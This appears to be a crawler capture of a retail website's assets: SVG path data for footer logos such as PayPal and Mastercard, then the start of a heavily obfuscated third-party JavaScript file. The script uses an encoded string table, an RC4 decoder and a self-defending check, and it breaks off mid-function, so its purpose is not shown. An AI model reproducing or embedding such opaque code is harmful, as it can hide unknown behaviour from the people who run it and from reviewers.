<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#343738"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#343738"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#343738"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#343738"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#343738"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#343738"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#343738"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#343738"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#343738"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#343738"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#343738"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#343738"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#343738"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/paypalnew.svg
body_size: 2518
content:
<svg width="72" height="25" viewBox="0 0 72 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1490_41844)">
<path d="M27.0927 6.64209H23.1551C22.8857 6.64209 22.6565 6.83785 22.6145 7.10385L21.022 17.2009C20.9903 17.4001 21.1446 17.5798 21.3467 17.5798H23.2265C23.496 17.5798 23.7251 17.384 23.7672 17.1174L24.1967 14.3941C24.2381 14.1275 24.4679 13.9318 24.7367 13.9318H25.9833C28.577 13.9318 30.074 12.6766 30.465 10.1893C30.6411 9.10115 30.4724 8.24615 29.9629 7.64736C29.4033 6.98985 28.4106 6.64209 27.0927 6.64209ZM27.547 10.3298C27.3317 11.7427 26.2521 11.7427 25.2083 11.7427H24.6141L25.031 9.10403C25.0557 8.94454 25.1939 8.82709 25.3551 8.82709H25.6274C26.3385 8.82709 27.0093 8.82709 27.3559 9.23242C27.5626 9.47424 27.6259 9.83351 27.547 10.3298Z" fill="#ABABAB"/>
<path d="M38.863 10.2843H36.9774C36.8168 10.2843 36.678 10.4018 36.6533 10.5613L36.5698 11.0887L36.438 10.8975C36.0297 10.3051 35.1195 10.107 34.2109 10.107C32.1273 10.107 30.3476 11.6851 30.001 13.8989C29.8208 15.0032 30.077 16.0592 30.7034 16.7956C31.278 17.4727 32.1002 17.7548 33.0784 17.7548C34.7573 17.7548 35.6883 16.6752 35.6883 16.6752L35.6043 17.1992C35.5726 17.3995 35.7269 17.5792 35.9278 17.5792H37.6263C37.8963 17.5792 38.1243 17.3834 38.167 17.1168L39.186 10.6632C39.2183 10.4645 39.0646 10.2843 38.863 10.2843ZM36.2347 13.9542C36.0528 15.0314 35.1978 15.7546 34.1073 15.7546C33.5597 15.7546 33.1222 15.579 32.8412 15.2462C32.5625 14.9157 32.4566 14.4453 32.5453 13.9214C32.7151 12.8534 33.5845 12.1066 34.6583 12.1066C35.1937 12.1066 35.629 12.2845 35.9157 12.6202C36.203 12.9593 36.317 13.4326 36.2347 13.9542Z" fill="#ABABAB"/>
<path d="M48.9054 10.2843H47.0106C46.8298 10.2843 46.6599 10.3741 46.5574 10.5244L43.9441 14.3739L42.8363 10.6747C42.7667 10.4432 42.5531 10.2843 42.3112 10.2843H40.4492C40.223 10.2843 40.0658 10.5054 40.1377 10.7184L42.2249 16.8433L40.2627 19.6133C40.1084 19.8315 40.2638 20.1315 40.5304 20.1315H42.4229C42.6026 20.1315 42.7707 20.044 42.8726 19.8966L49.1748 10.7996C49.3257 10.582 49.1708 10.2843 48.9054 10.2843Z" fill="#ABABAB"/>
<path d="M55.1787 6.64075H51.2405C50.9716 6.64075 50.7425 6.8365 50.7004 7.1025L49.1079 17.1996C49.0762 17.3988 49.2305 17.5784 49.4315 17.5784H51.4524C51.6401 17.5784 51.8007 17.4414 51.8301 17.2548L52.282 14.3927C52.3235 14.1262 52.5532 13.9304 52.8221 13.9304H54.068C56.6624 13.9304 58.1588 12.6753 58.5503 10.188C58.7271 9.09981 58.5572 8.24481 58.0477 7.64602C57.4886 6.9885 56.4966 6.64075 55.1787 6.64075ZM55.633 10.3285C55.4182 11.7414 54.3387 11.7414 53.2942 11.7414H52.7006L53.118 9.10269C53.1428 8.9432 53.2798 8.82575 53.4416 8.82575H53.714C54.4244 8.82575 55.0958 8.82575 55.4424 9.23108C55.6491 9.4729 55.7118 9.83217 55.633 10.3285Z" fill="#8D8D8D"/>
<path d="M66.9483 10.283H65.0639C64.9021 10.283 64.7645 10.4004 64.7403 10.5599L64.6568 11.0873L64.5244 10.8962C64.1162 10.3037 63.2065 10.1057 62.298 10.1057C60.2143 10.1057 58.4352 11.6838 58.0886 13.8976C57.909 15.0019 58.164 16.0578 58.7904 16.7942C59.3662 17.4713 60.1872 17.7534 61.1654 17.7534C62.8444 17.7534 63.7754 16.6739 63.7754 16.6739L63.6913 17.1978C63.6596 17.3982 63.8139 17.5778 64.016 17.5778H65.7139C65.9828 17.5778 66.212 17.3821 66.254 17.1155L67.2737 10.6618C67.3047 10.4632 67.1504 10.283 66.9483 10.283ZM64.32 13.9529C64.1392 15.0301 63.2831 15.7533 62.1926 15.7533C61.6462 15.7533 61.2075 15.5777 60.9265 15.2449C60.6478 14.9144 60.543 14.444 60.6306 13.92C60.8016 12.852 61.6698 12.1053 62.7436 12.1053C63.279 12.1053 63.7143 12.2832 64.0011 12.6188C64.2895 12.958 64.4035 13.4312 64.32 13.9529Z" fill="#8D8D8D"/>
<path d="M69.1713 6.91765L67.5552 17.1995C67.5235 17.3987 67.6778 17.5784 67.8787 17.5784H69.5035C69.7736 17.5784 70.0027 17.3826 70.0442 17.116L71.6378 7.01956C71.6695 6.82035 71.5152 6.64014 71.3143 6.64014H69.4949C69.3342 6.64071 69.1961 6.75817 69.1713 6.91765Z" fill="#8D8D8D"/>
<path d="M4.6695 19.5413L4.97062 17.6286L4.29986 17.6131H1.09692L3.3228 3.49952C3.32971 3.45691 3.35217 3.41718 3.38498 3.38897C3.4178 3.36076 3.45983 3.34521 3.50359 3.34521H8.9042C10.6971 3.34521 11.9344 3.71831 12.5804 4.4547C12.8833 4.80015 13.0761 5.16115 13.1694 5.55843C13.2673 5.97528 13.269 6.47331 13.1734 7.08073L13.1665 7.12506V7.51428L13.4694 7.68585C13.7244 7.82115 13.9271 7.97603 14.0826 8.15337C14.3416 8.44873 14.5092 8.82412 14.58 9.26918C14.6531 9.72691 14.629 10.2716 14.5092 10.8882C14.371 11.5975 14.1476 12.2153 13.8459 12.7209C13.5684 13.1866 13.2149 13.573 12.7952 13.8724C12.3944 14.1568 11.9183 14.3727 11.38 14.5109C10.8583 14.6468 10.2636 14.7153 9.61123 14.7153H9.19092C8.89038 14.7153 8.59847 14.8235 8.36932 15.0175C8.13959 15.2156 7.98759 15.4862 7.94095 15.7822L7.90929 15.9543L7.37729 19.3254L7.35311 19.4492C7.34677 19.4883 7.33583 19.5079 7.31971 19.5211C7.30532 19.5332 7.28459 19.5413 7.26444 19.5413H4.6695Z" fill="#CACACA"/>
<path d="M13.7571 7.16943C13.741 7.27249 13.7226 7.37786 13.7019 7.4861C12.9896 11.1427 10.553 12.4059 7.44107 12.4059H5.85658C5.47601 12.4059 5.15531 12.6823 5.09601 13.0577L4.28477 18.2027L4.05504 19.6611C4.01646 19.9075 4.20646 20.1297 4.45519 20.1297H7.26546C7.59825 20.1297 7.88095 19.8879 7.93334 19.5597L7.96098 19.4169L8.4901 16.0591L8.52407 15.8749C8.57589 15.5456 8.85916 15.3037 9.19195 15.3037H9.61225C12.335 15.3037 14.4665 14.1983 15.0894 10.9994C15.3497 9.66304 15.2149 8.54722 14.5263 7.76246C14.3179 7.52583 14.0594 7.32949 13.7571 7.16943Z" fill="#8D8D8D"/>
<path d="M13.0111 6.87234C12.9022 6.84067 12.79 6.81188 12.6748 6.78597C12.5591 6.76064 12.4405 6.73818 12.3184 6.71861C11.8912 6.64952 11.4231 6.6167 10.9216 6.6167H6.68867C6.58446 6.6167 6.48542 6.64031 6.39676 6.68291C6.20158 6.77676 6.05649 6.96158 6.02136 7.18785L5.12088 12.8913L5.09497 13.0577C5.15427 12.6823 5.47497 12.4059 5.85555 12.4059H7.44003C10.552 12.4059 12.9886 11.1422 13.7008 7.48609C13.7221 7.37785 13.74 7.27249 13.7561 7.16943C13.5759 7.07385 13.3807 6.99209 13.1705 6.92243C13.1187 6.90515 13.0652 6.88846 13.0111 6.87234Z" fill="#ABABAB"/>
<path d="M6.0219 7.18813C6.05702 6.96186 6.20211 6.77704 6.39729 6.68376C6.48653 6.64116 6.58499 6.61755 6.6892 6.61755H10.9222C11.4237 6.61755 11.8917 6.65037 12.319 6.71946C12.441 6.73904 12.5596 6.76149 12.6754 6.78683C12.7905 6.81273 12.9028 6.84152 13.0116 6.87319C13.0657 6.88931 13.1193 6.90601 13.1717 6.9227C13.3818 6.99237 13.577 7.0747 13.7572 7.1697C13.9691 5.8184 13.7555 4.89834 13.0248 4.06522C12.2194 3.14804 10.7656 2.75537 8.90529 2.75537H3.50469C3.12469 2.75537 2.80054 3.03173 2.74181 3.4077L0.492323 17.6663C0.44799 17.9485 0.665626 18.2029 0.950051 18.2029H4.28426L5.12141 12.8916L6.0219 7.18813Z" fill="#ABABAB"/>
</g>
<defs>
<clipPath id="clip0_1490_41844">
<rect width="71.5" height="24" fill="white" transform="translate(0.486572 0.255371)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/mastercardnew.svg
body_size: 22
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4726 17.086C16.2885 18.0841 14.7525 18.6866 13.0741 18.6866C9.32927 18.6866 6.29346 15.6869 6.29346 11.9866C6.29346 8.28631 9.32927 5.28662 13.0741 5.28662C14.7525 5.28662 16.2885 5.88917 17.4726 6.88729C18.6567 5.88917 20.1926 5.28662 21.871 5.28662C25.6159 5.28662 28.6517 8.28631 28.6517 11.9866C28.6517 15.6869 25.6159 18.6866 21.871 18.6866C20.1926 18.6866 18.6567 18.0841 17.4726 17.086Z" fill="#888888"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4722 17.0864C18.9303 15.8575 19.8549 14.0287 19.8549 11.9866C19.8549 9.94451 18.9303 8.11578 17.4722 6.88688C18.6562 5.88901 20.192 5.28662 21.8701 5.28662C25.615 5.28662 28.6508 8.28631 28.6508 11.9866C28.6508 15.6869 25.615 18.6866 21.8701 18.6866C20.192 18.6866 18.6562 18.0842 17.4722 17.0864Z" fill="#A5A5A5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4714 17.0868C18.9299 15.8579 19.8548 14.029 19.8548 11.9865C19.8548 9.9452 18.9309 8.11708 17.4737 6.88818C16.0152 8.11709 15.0903 9.94607 15.0903 11.9885C15.0903 14.0298 16.0142 15.858 17.4714 17.0868Z" fill="#3C3C3C"/>
<rect x="0.793457" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janka.js
body_size: 53831
content:
var _0x1923695k=['W5neCSkAW6e','bCkJCSkmFa','WRNdHmoVWP7dUW','v8oBt8oACG','FKJcSw3cUG','W6xdTLNdI3W','W4VdHKJdUgi','W6lcU3VcGwu','v21MW5bv','WQirb1fH','WRlcPCkiwgm','mSkWWPFcQve','qH4mqNq','omovidJcHmo2WRezegS','pmkpW7RdNSof','WRLvlePS','jNH7WQNdGa','W5RdPColW4On','W55fySkg','iSk5WOpcO14','yCkfWRmxWPi','owzUjHdcJSkeW7hcUgGC','pmkxWOtcGv8','rCowWPpcKcu','W7JdVmoXW482','W5NcNu1EW6W','W4RdOSowxb0','adBdQt7cTa','W7NcVL5oW7O','nmkYpmkVhG','ogmNASod','uCk3mslcLG','j8k+suS4','W5pdJmkarSo5','W67cT8ogxui','tcPvuIe','W5uSjvfC','dmkDzhS1','dfCsqmoP','W4xdKCkrESoz','sLVcGxRdGq','iSkOpSk7hq','D8oWsmo/ra','tcbyqre','WQhdTCozECkS','EMvMW5rp','EmoUWQ4','aCory8kwnW','WOpdQSoNsSkO','W7lcRwVcTxK','A8kKbbxdVa','W7VdUCk+DCoQ','jSogCCkhmG','BNZdPmk1W4y','lCoLAmkxea','rCkWWQqqWOO','umkrW6LWWPa','DCo+c8k6hCodpSoL','txXDWRni','WQ5UlKjD','mmkdW77dRCoY','nmkZkmknbq','WOyObK5q','msnxemoz','W5/cG3FcIf0','WQFcPmkOW6hcQq','WQXdnN1Z','WOasr3n/','i2TgWQBdVW','W4KZggyB','W7eNW5RdRvO','AN51WPTt','W6hdJ8kgDCo0','qhlcHCkJua','vgPsW7ry','iSk6r1yj','lmk3wNOu','W7GpWOFdTNtdP3NcL8ozW7v7oG','dmo/ymkReq','Amk4DmoP','aLvAWO3dQW','W6ubW5NdPqu','CxHVfCkz','WOj8W4pcOtW','gIZdSIpdMmkcFhldO8o3W7K','W6BcKwrV','WORcN8oyW4FcGa','dfm2WO8d','AMrXWOHK','W6Sbkw1Y','WRNcKCkJWR0','kexdHmkpWPG','hSoBWO3cPvm','WOpcGSoqW4BcPG','W6nPfLXh','WPvSW6xcKI4','cColWOBdK8oI','WOq2ogb+','WPRcU8ofDuq','W5ZdSv3dKIy','WQfJivDQ','WOpdIMtdOSkc','FSkmzgtcRW','W63dI8ozW7a2','utS7Cg8','WRldK8kNbmkG','wSoBB8o7yG','W53dNMldTNi','WOuJgMrx','bsSjW5Dh','WPjEWQNcKLBcSSkaWO1OWR8F','rSkRDgpcRG','WONcJ8kWW4/cTW','hWHPWRel','W4qwggH9','FSoOWRVcPcC','za8zta','WPv6W5PkWPe','WPnCW6rpWQW','iLqGWPy7','rrmID18','CCkZW5jLWR0','W5BcP2ZcJhu','k8kbWP7cLLC','W4KRW53dRcK','j3zrWQbg','leSRDCoL','W57dThJdGu0','W5ZcU8oBExK','kgeTWO8r','WO3cS8knW6m','W5BcUSoqqhe','WOLEW5ZcIGG','vmkzW6PdWQS','WOJcRSoFW4pcRW','WQX2W4zlWOK','B8kmCXrD','ECkWlqVcKa','b2ldMZVdSW','WPxdRSodB8kp','i2G6WOeP','bf9BWQNdPW','xgBdLmkrW4e','BJGZF1m','WOr8W5xcPsS','WRpcOCkG','WO3cMCkgW43cSq','ox3dSSkXW7ldSmor','lSkPja','WRRdJSobzSkq','uh9/WRHb','vYfCwc8','cSkTW5NdNSo6','g13dHmkKWO8','WPFcJ8kUW4tcOG','z8k9BflcIW','W7ZdGgxdTMW','cxCpWP44','WO3cO8kqW4FcKq','uH0eW7SO','WQbFW5NcOda','lZfMWP8w','WQ3cISkIWRFdJq','vaNdKSoJW7O','WR3cMSkwW5lcHG','DgTZW4br','W4xcVSo4uuK','cuXrWOTSw3RcSvhdSSokW6y','ss5UWRSS','WR9HW6asW5C','WRRcHSkRu2C','WOpcICosW6VcTW','vIDdxIK','wevrWQLT','W5ddKCo2W5aW','zf7cMCkfqG','cSkYW5RdKSo9','cSkqxf8d','W6ygW63dGqG','WPhdUuRdRCkC','WQJcKmkSWQJdJq','l0TZWQhdVa','oxJdR8k9WPi','dr3cI8kxWQy','WRxcOmovW6lcHG','W4BdImoQW7ar','tmkUEeNcSW','yZXNyXO','oCoGWRtdSCo1','DSkhErzp','i8kUE3y2','BqVdH8kHWOFcH8o2EW','A8o7W6zUWPO','asnrlSo1','WRxcVqJcGZ3cNSkmW6BcLmkvsfi','W6BdI8obW5mx','lSkahSkxgW','emkhr8kcwa','WRFdRxldRSko','wmkfcsBcGa','ExlcImknW60','WQXrpvf/','amkMzxau','fSkAxvq+','FbaLx0u','q8k0DhlcUa','rt0MW7qQ','WQP0W6GdW7O','w2ldVmk1W5a','WOLRW6jWWRG','WR/cPCkPsvW','WPe1bGrM','bwhdI8kgWP4','W7HFWQHlWQu','W7O2FGaSWRpdUCkiW5HGaW','W74NdKj+','vmoUESo6rq','W53cGfxcIwG','e8ozACk2jW','W7pcHgD3W6C','WPVdTSo5sa','b0pdJSkFWQ4','WQhcU8khW6NcSG','m8kJoCkk','BLNcTvlcVa','FSkUW59lWRO','pmkYBCkkEW','q8kLtHbE','W403lurj','EujeW5Xw','WR8rneXhvsW','BCkfD3pcGG','eSk4vmkrEG','WR7cOCoJxCkZ','hSk9rv4I','WRhdMNNdV8k6','Bmkiggvv','wGeYW7ur','E8kay1pcIG','uCkhcaFcQW','FCkmWRm+WQK','qu1rW6z2','yCkPW4ddLMC','ngiXWPDl','iwT2WQNdMG','v8k7rftcQW','cW1KnCoC','jmkdWQZcJK8','W4FdKmorW5SD','FmkPhrpcKa','W7ezW7hdRGK','W4vwwbOhWRiBW7hcPfXn','xSkFW5z7WPu','bSkmxLab','v8oyWRdcJIS','vdWSW6G6','smknW6nRWQS','wSoNvmk4hmo0W50','nCkEW7hdVmof','wCo8tmovqq','WObJW5LcWRa','b8ocy8o6zCkHWQ4','W6VdM8oxW5qF','W5VcLSoWv18','ltngcmou','WORdU8okx8kL','n8k9W53dSCot','WQ7cSmkBW7VcIa','W5NcKKZcIxu','fSoAWRjcWQBcVSobu8k2','W79iW4BcOsFcMMK','ow/dMaZdNq','WQnhdx15','jsD1WQWW','WQrBW4xcHcS','WOdcTSk3WORdMG','WPRdOSo8F8kx','W53cOSoVrwe','A3PdWPrx','W7ddUmoUW5id','gmk+uCkgqq','WRZcGmkKW63cTa','BMNdJmklWRVcSmoB','qYBdTmoPW7S','uHipCei','WP7dUMldS8kU','WPpdON3dLCkK','WQGbpLP8','WPGYW4FcIKG','WOSmah50','BdrDBWK','y0tdG8k/','W4RdGNBcKW8','WR/cI8kkWRxdIW','pbDMWPuC','wCozA8ozuG','eSocWP3dVmoX','WP3dRmoWASk7','WPRdG8ooiay','pN/dIqS','ASo/vbeL','pJ1XWOef','g8oZWQ7dL8o8','WQ7cU8kLWRpdOG','j8ofpZO','WR/dNepdMG','W6dcNxL8','W6uIcvbz','WQDEagvF','WRHwlLLT','wSo9r8oZqq','r8kVWQeWWQC','dsvpWPmG','r2P0W7Lr','yG85w1a','lCo+hmkFeq','h24CWO8O','WPNcNCkQWP/dTG','tCk+WQeUWQ0','zu7dG8kAW5a','m0eeWQmM','yYBdVmoVW58','xcNdK8o6W5u','zWDFFYS','W63cTmohqw0','gItdUc3dMSo0tgldNCoPW4e5','oSkeEmk7EG','W4RdM8oHW58A','mMWxCSok','xL0ZFSoAW541pYvn','ymkaW7bpWRy','W4JdQSozW7uS','tdmjW7CY','WRhdHMldGSk1','WRuph09C','ntD+WRW','gY7dUcldMmkPxL/dO8oRW7e','fSoBWO3cTL0','t8k3fIVcUW','W6iGW5ddRJK','fNpcICkFWQXMv8oNW7JcN8k3WRXw','u8ogpIhdQG','DmogWO7cVW4','rxNcJ8kHxa','WRywjgnA','eSk/g8kzwa','zK/dImk8W5a','h8kicgrq','qmoJaCklqmoMW45SBa','WRBdImoqtmk5','WQffcv9j','fNqcbMfPxMxcNcZcR8ooBG','WOTtW4hcOI0','qJXIEbq'];function _0x1923695l(a,b){a=a-0x16f;var c=_0x1923695k[a];if(_0x1923695l['cLkKSa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1923695l['HIXnCH']=h,_0x1923695l['Whcmad']={},_0x1923695l['cLkKSa']=!![];}var e=_0x1923695k[0x0],f=a+e,g=_0x1923695l['Whcmad'][f];if(g===undefined){if(_0x1923695l['bjAYiU']===undefined){var i=function(j){this['qvpwmp']=j,this['lULpmB']=[0x1,0x0,0x0],this['IeSPwp']=function(){return'newState';},this['MvipJs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nXWCmB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bijcXZ']=function(){var j=new RegExp(this['MvipJs']+this['nXWCmB']),k=j['test'](this['IeSPwp']['toString']())?--this['lULpmB'][0x1]:--this['lULpmB'][0x0];return this['FzQAbd'](k);},i['prototype']['FzQAbd']=function(j){if(!Boolean(~j))return j;return this['PkAjxX'](this['qvpwmp']);},i['prototype']['PkAjxX']=function(j){for(var k=0x0,l=this['lULpmB']['length'];k<l;k++){this['lULpmB']['push'](Math['round'](Math['random']())),l=this['lULpmB']['length'];}return j(this['lULpmB'][0x0]);},new i(_0x1923695l)['bijcXZ'](),_0x1923695l['bjAYiU']=!![];}c=_0x1923695l['HIXnCH'](c,b),_0x1923695l['Whcmad'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1923695l;while(!![]){try{var 